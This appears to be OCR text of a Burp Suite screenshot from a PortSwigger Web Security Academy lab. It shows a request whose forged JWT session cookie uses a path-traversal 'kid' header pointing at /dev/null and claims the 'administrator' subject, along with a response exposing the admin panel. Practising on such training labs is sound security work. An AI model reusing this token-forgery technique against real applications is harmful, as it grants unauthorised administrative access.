 Request
Pretty Raw Hex \n JSON Web Token
1 GET /admin HTTP/1.1
2 Host: 0aab00ef046435e8c05e0ae4007400f7.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6
IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3Ii
LCJleHAiOjE2NTg5NzA3Mzh9.leWFIWARyqPtaJ9522qiz173Nd5rPJpuOW4vkajLJwI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aab00ef046435e8c05e0ae4007400f7.web-security-academy.net/my
-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
Search...
0 matches
INSPECTOR
Selection (11)
SELECTED TEXT
Admin panel
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (4)
Done
3,289 bytes | 612 millis